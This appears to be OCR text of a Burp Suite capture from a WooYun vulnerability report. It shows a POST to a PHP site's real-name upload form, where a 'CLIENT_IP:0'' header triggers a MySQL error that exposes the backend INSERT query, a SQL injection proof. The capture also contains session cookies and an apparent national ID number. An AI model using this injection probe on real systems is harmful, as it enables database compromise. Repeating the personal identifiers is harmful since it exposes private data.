 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /?user&q=code/approve/realname HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 134174
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/42.0.2311.152 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNfu8LeXhDy9zAo5f
Referer: http://127.0.0.1/?user&q=code/approve/realname
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
CLIENT_IP:0'
Cookie: cookiecheckrld66e68e647a874ac7a1822b2eafefe64=1438933967;
PHPSESSID=t08jlv8c8n6sk0uhu0hn0uh9d2;
ecisp_seccode=VLe5VTMA0l5wzJVRydkTx09zJEv7r8cv6T0R%2FsAHqJc%3D;
ebak_bakusername=admin; ebak_bakrnd=Nv7qjXe9dJuS;
ebak_loginebakckpass=3143ffba0849da669f635317a90b30d1;
ebak_baklogintime=1438936528; hasshown=1
------WebKitFormBoundaryNfu8LeXhDy9zAo5f
Content-Disposition: form-data; name="realname"
aa
------WebKitFormBoundaryNfu8LeXhDy9zAo5f
Content-Disposition: form-data; name="sex"
□
------WebKitFormBoundaryNfu8LeXhDy9zAo5f
Content-Disposition: form-data; name="card_id"
370825196902276918
------WebKitFormBoundaryNfu8LeXhDy9zAo5f
Content-Disposition: form-data; name="card_pic1";
filename="QQ□□2015080714.jpg"
Content-Type: image/jpeg
□NG
HTTP/1.1 200 OK
Date: Fri, 07 Aug 2015 09:01:15 GMT
Server: Apache/2.2.9 (APMServ) mod_ssl/2.2.9 OpenSSL/0.9.8h PHP/5.2.6
X-Powered-By: PHP/5.2.6
Content-Length: 536
Content-Type: jpg
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '0''' at line 1□□SQL□□□□!insert into
`yyd_users_upfiles` set
code='approve',type='realname',article_id='1989',user_id='1989',`name`='QQ□□2015080714.jpg',f
ilesize='',filetype='jpg',fileurl='data/upfiles/images/2015-08/07/1989_approve_realname_1438938
0753.jpg',filename='1989_approve_realname_14389380753.jpg',`addtime` = '1438938076',
`updatetime` = '1438938076',`addip` = '0'',`updateip` = '0''
www.wooyun.org